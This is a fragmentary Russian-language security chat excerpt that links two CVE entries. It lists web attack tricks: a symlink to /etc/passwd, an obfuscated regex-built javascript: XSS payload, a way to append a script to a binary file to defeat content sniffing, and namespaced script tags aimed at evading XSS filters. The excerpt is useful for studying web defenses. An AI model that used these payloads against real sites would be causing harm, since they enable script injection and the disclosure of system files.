https://nvd.nist.gov/vuln/detail/CVE-2017-5246

https://nvd.nist.gov/vuln/detail/CVE-2017-5247

А что, так можно было?

Size: a a a

ln -s /etc/passwd myfile

ln -s /etc/passwd myfile



/pattern/flags.location=/jav/.source+/ascript/.source+/:/.source+/alert/.source+/``/.source

Content-type) в том числе, если будет присутствовать указание не пытаться определить содержимое (X-Content-Type-Options: nosniff).head -c 1000000 /dev/urandom > /tmp/bin.bin

echo "<script>alert()</script>" >> /tmp/bin.bin

<link rel=import href=/path/to/file>. Так как обращение идет к ссылке текущего домена - такая ссылка не будет заблокированна Chrome XSS Auditor'ом.

<a:script xmlns:a="http://www.w3.org/1999/xhtml">alert(1337)</a:script>

<script>alert(1337)</script>

mike-n1(с)